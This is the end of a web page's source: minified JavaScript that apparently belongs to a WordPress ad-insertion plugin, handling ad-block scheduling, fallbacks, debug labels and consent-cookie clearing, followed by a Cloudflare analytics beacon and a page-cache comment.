y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42cfa24d57d44888885bf587356480a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-26 00:40:33 -->